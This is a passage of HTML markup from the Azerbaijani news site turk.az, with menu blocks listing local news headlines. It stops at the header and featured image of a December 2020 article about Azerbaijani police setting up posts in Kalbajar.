<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-27543" class="post-27543 post type-post status-publish format-standard has-post-thumbnail category-olk tag-daxili-islr-nazirliyi tag-daxili-qosunlar tag-klbcr tag-polis tag-post tag-silahli-quvvlr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/olk%c9%99/">Ölkə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Azərbaycan polisi Kəlbəcərdə postlar qurub</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-09T11:09:01+04:00" >09 Dekabr 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269.jpg" data-caption="post"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269-696x464.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269-696x464.jpg 696w, https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269-300x200.jpg 300w, https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269-630x420.jpg 630w, https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="Kəlbəcərdə post" title="Kəlbəcərdə post"/></a><figcaption class="wp-caption-text">post</figcaption></figure></div>            </div>

